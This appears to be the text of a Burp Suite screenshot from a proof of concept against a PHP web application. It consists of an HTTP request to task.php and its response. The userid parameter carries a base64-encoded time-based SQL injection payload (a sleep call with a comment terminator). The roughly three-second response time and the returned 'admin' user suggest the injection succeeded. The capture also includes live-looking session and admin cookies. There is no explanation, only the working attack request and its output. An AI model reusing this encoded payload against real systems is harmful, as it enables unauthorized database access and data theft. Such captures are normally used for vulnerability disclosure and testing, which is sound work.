 Request
Pretty Raw Hex \n
1 GET /task.php?m=login|api&a=setwxqy&d=task&shouji=MTU4MDAwMDAwMjM=&
userid=MSdhbmQgc2xlZXAoMyktLSA=&num=test&agentid=1&callback=test"
HTTP/1.1
2 Host: 192.168.31.23:85
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10_15_7)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/141.0.0.0
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,im
age/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.
7
6 Accept-Encoding: gzip, deflate, br
7 Accept-Language:
zh-CN,zh;q=0.9,en;q=0.8,en-GB;q=0.7,en-US;q=0.6,zh-TW;q=0.5
8 Cookie: Hm_lvt_1040d081eea13b44d84a4af639640d51=1759770582;
HMACCOUNT=4160D16E28E71D0D; session_user=
wgPmpe3hEuJWIL+I+kHtxqag1wutWsMhm6eaAgoJH0c=;
Hm_lpvt_1040d081eea13b44d84a4af639640d51=1760018993; PHPSESSID=
ulo3i8uqc6539kccfednk4bhcd; deviceid=1760022055661;
xinhu_mo_adminid=
jy0los0uo0llv0uu0zo0loo0llj0loo0ju0zt0lov0uu0ju0ut0zj05;
xinhu_ca_adminuser=admin; xinhu_ca_rempass=0
9 Connection: keep-alive
0
1
Search
0 highlights
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Fri, 10 Oct 2025 08:13:10 GMT
3 Server: Apache/2.4.41 (Unix) mod_fcgid/2.3.9
4 X-Powered-By: PHP/7.3.11
5 Expires: Thu, 19 Nov 1981 08:52:00 GMT
6 Cache-Control: no-store, no-cache, must-revalidate
7 Pragma: no-cache
8 Keep-Alive: timeout=5, max=100
9 Connection: Keep-Alive
10 Content-Type: text/html;charset=utf-8
11 Content-Length: 67
12
13 test"({"msg":"","code":200,"success":true,"data":{"user":"admin"}})
Search
0 highlights
Inspector
Request attributes 2
Request query parameters 8
Request body parameters 0
Request cookies 9
Request headers 8
Response headers 10
Inspector
Notes
Explanations
Custom actions
Done
420 bytes | 3,013 millis
Event log (9)
All issues (105)
Memory: 216.2MB